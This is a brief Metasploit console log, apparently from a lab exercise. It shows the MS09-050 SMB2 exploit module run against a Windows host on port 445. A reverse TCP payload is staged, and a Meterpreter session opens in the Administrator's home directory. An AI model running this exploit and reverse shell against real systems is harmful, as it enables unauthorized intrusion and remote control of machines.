 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.49.70:443
[*] 192.168.70.40:445 - Connecting to the target (192.168.70.40:445)...
[*] 192.168.70.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.70.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.70.40
[*] Meterpreter session 1 opened (192.168.49.70:443 -> 192.168.70.40:49160) at 2022-08-30 17:17:51 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
C:\Users\Administrator
meterpreter >